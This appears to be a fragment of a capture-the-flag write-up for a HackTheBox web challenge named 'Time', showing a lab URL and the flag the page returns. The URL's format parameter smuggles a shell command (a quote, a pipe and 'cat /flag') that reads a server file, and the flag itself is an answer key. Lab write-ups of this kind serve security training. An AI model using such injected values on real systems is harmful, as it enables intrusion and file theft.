 Time
Not secure 94.237.59.1:39869/?format=%Y-%m-%d%27|cat%20/flag%27
🕒 What's the time? 📅 What's the date?
>It's HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}.